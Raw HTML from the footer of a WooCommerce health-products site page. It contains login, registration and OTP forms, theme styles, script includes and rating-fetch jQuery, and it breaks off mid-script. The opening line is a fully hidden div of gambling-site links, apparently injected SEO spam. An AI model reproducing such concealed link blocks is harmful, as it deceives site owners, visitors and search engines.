<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6f3128a20a" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/sitting-exercises-to-lose-weight/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5b482ccf88" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/sitting-exercises-to-lose-weight/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"54a171ef5c","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1770128724" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
